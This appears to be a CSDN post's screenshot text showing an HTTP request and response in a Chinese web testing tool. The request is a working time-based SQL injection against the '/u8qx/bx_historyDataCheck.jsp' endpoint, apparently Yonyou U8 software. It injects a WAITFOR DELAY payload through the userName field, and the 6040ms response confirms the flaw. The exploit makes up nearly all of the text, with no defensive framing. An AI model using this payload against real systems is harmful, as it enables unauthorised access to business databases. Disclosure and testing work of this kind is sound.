 Request
数据包扫描
热加载
构造请求
1 POST /u8qx/bx_historyDataCheck.jsp HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4
5 userName=';WAITFOR DELAY '0:0:6'--&class.module.classLoader.DefaultAssertionStatus=
Responses
11bytes / 6040ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=8D28C82B6B79ED43A128BFBB84F2F15C; Path=/; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Wed, 18 Oct 2023 14:33:02 GMT
6 Content-Length: 11
7
8
9
10
11 0
12
13
CSDN @OidBoy_G